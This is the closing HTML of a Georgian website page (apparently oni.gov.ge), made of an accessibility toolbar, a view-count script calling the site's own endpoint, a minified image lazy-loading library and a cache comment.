<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ფერის</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ფერის</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტი</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>დაბალი კონტრასტი</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">დაბალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მსუბუქი ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">მსუბუქი ფონი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>წაკითხვადი პონტი</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">წაკითხვადი პონტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a>
</li>
</ul>
</div>
</div>
</nav>
<script type="text/javascript">function PenciSimplePopularPosts_AddCount(id,endpoint){var xmlhttp;var params='/?penci_spp_count=1&penci_spp_post_id='+id+'&cachebuster='+Math.floor((Math.random()*100000));if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}else{xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');}xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200&&document.getElementsByClassName('penci-post-countview-number').length>0){var data=JSON.parse(xmlhttp.responseText);document.getElementsByClassName('penci-post-countview-number')[0].innerHTML=data.visits;}};xmlhttp.open('GET',endpoint+params,true);xmlhttp.send();}PenciSimplePopularPosts_AddCount(5639,'https://oni.gov.ge');</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));(function(){var PenciLazy=new LazyLoad({elements_selector:'.penci-lazy',data_bg:'bgset',class_loading:'lazyloading',class_entered:'lazyloaded',class_loaded:'pcloaded',unobserve_entered:true});MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations,observer){PenciLazy.update();});observer.observe(document,{subtree:true,attributes:true});})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4637889862061 seconds, on 13-01-26 18:38:17 --><!-- via php -->